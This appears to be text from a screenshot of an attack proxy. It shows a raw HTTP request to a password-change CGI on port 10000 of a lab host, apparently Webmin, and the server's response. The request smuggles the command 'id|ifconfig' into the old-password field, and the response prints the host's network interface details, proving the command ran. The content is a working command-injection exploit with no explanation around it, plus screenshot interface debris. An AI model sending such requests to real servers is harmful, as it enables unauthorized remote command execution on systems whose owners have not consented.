 Send
Cancel
< ▼
> ▼
Target: https://192.168.160.133:10000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.160.133:10000
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded
6 Referer: https://192.168.160.133:10000/session_login.cgi
7 Content-Length: 63
8 Connection: close
9
10 user=wheel&pam=&expired=2&old=id|ifconfig&new1=wheel&new2=wheel
Response
Pretty Raw Hex Render
\n
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrectens33: flags=4163<
UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
45 inet 192.168.160.133 netmask 255.255.255.0 broadcast 192.168.160.255
46 inet6 fe80::20c:29ff:feb3:35c0 prefixlen 64 scopeid 0x20<link>
47 ether 00:0c:29:b3:35:c0 txqueuelen 1000 (Ethernet)
48 RX packets 7357 bytes 1053309 (1.0 MB)
49 RX errors 0 dropped 0 overruns 0 frame 0
50 TX packets 14754 bytes 14975268 (14.9 MB)
51 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
52
53 lo: flags=73<UP,LOOPBACK,RUNNING>
mtu 65536
54 inet 127.0.0.1 netmask 255.0.0.0
55 inet6 ::1 prefixlen 128 scopeid 0x10<host>
56 loop txqueuelen 1000 (Local Loopback)
57 RX packets 114 bytes 9284 (9.2 KB)
58 RX errors 0 dropped 0 overruns 0 frame 0
59 TX packets 114 bytes 9284 (9.2 KB)
60 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
61
62 </h3>
</center>
63 <hr>
64 </div>
65 <div data-autocomplete="1" class="-shell-port-">
66 <div class="-shell-port-container">
67 <div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
</i>
</div>
68 <div aria-label="Close" class="-shell-port-close">
</div>
69 <div data-output="true">
<pre data-xconsole>
Inspector
Notes